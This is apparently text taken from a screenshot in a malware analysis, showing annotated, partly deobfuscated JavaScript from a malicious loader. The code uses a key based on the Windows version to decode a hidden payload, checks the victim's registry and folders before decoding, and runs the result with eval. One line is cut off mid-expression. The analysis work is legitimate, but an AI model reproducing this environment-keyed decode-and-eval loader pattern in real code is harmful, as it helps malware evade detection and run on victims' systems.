 3 //iyMwbtAxWPOohYzjGv = check_folder_exists
4 //MurNKQlVScmpLDXRe = get_windows_version
5 //ojLqWfitUlxbncuQG = big junk var
6 //OlwpPLsvRDhBKQEV = Windows version number
7 //IGhuToEwXlJBQPS = empty string, probably used to store the decrypted string
8 //hxEobzlsRgNfcdX = registry key containing windows version number of victim system
9
10
11 //executed the code in the previous few screenshots
12 var execute_code = eval(JIUFoiVePNXYTRaOyB("KAxegJjdOf"));
13
14 for (var counter = 0;
15 counter < malwareCode.length;
16 counter++) {
17 malware_CharCode = malwareCode.charCodeAt(counter) - (363912 - 6168 * windows_version_number) / 6168;
18 if ((malware_CharCode != (496000 - 4960 * windows_version_number)/4960) && (malware_CharCode != (1009550-8275*windows_version_number)/827
19 && (check_folder_exists(hxEobzlsRgNfcdX) == true) && (check_folder_exists(windows_version_number) == false)) {
20 decoded_result += String.fromCharCode (malware_CharCode);
21 }
22
23 }
24
25 var ykGFzfCKJwBRvrjo = eval(decoded_result);
26
27